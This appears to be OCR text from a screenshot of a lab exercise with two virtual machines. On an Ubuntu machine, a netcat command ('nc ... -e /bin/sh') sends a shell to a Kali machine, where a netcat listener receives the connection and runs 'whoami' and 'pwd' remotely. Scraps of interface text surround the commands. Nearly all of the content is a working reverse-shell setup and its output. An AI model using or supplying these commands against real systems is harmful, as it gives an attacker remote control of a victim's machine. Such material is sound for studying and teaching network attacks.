 终端
6月23日 11：08
zh
mamor@mamor-virtual-machine: ~/Desktop
mamor@mamor-virtual-machine:~/Desktop$ nc 192.168.0.128 8888 -e /bin/sh
kali@kali2020: ~/Common
文件 动作 编辑 查看 帮助
kali@kali2020:~/Common$ nc -lvp 8888
listening on [any] 8888 ...
192.168.0.130: inverse host lookup failed: Unknown host
connect to [192.168.0.128] from (UNKNOWN) [192.168.0.130] 33502
whoami
mamor
pwd
/home/mamor/Desktop
NetHunter
Offensive Secu
Directory listing for /
Common/